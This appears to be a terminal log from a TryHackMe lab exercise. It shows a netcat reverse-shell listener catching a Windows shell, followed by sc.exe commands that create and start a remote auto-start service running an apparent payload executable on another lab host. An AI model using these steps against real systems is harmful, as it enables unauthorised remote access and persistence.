 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1338
listening on [any] 1338 ...
connect to [10.50.77.144] from (UNKNOWN) [10.200.78.249] 50721
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
za\tony.holland

C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com create service-kevinovitz binPath= "%windir%\letmein-kevinovitz.exe" start= auto
sc.exe \\thmiis.za.tryhackme.com create service-kevinovitz binPath= "%windir%\letmein-kevinovitz.exe" start= auto
[SC] CreateService SUCCESS

C:\Windows\system32>sc.exe \\thmiss.za.tryhackme.com start service-kevinovitz
sc.exe \\thmiss.za.tryhackme.com start service-kevinovitz
[SC] OpenSCManager FAILED 1722:

The RPC server is unavailable.

C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com start service-kevinovitz
sc.exe \\thmiis.za.tryhackme.com start service-kevinovitz

SERVICE_NAME: service-kevinovitz
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1060
        FLAGS              :